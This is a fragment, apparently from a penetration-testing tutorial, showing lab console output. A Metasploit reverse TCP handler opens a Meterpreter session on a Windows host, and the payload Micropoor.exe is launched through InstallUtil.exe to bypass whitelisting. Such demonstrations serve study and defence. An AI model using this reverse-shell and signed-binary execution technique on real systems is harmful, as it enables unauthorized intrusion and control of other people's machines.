 [*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (206403 bytes) to 192.168.1.5
[*] Meterpreter session 6 opened (192.168.1.4:53 -> 192.168.1.5:30431) at 2019-01-17 04:19:35
meterpreter > getuid
Server username: John-PC\John
meterpreter > getpid
Current pid: 8504
meterpreter >
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogT...
C:\Users\John\Desktop>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUti
l.exe /logfile= /LogToConsole=false /U C:\Users\John\Desktop\Micropoor.exe
Microsoft (R) .NET Framework 安装实用工具版本 4.7.3062.0
版权所有 (C) Microsoft Corporation。保留所有权利。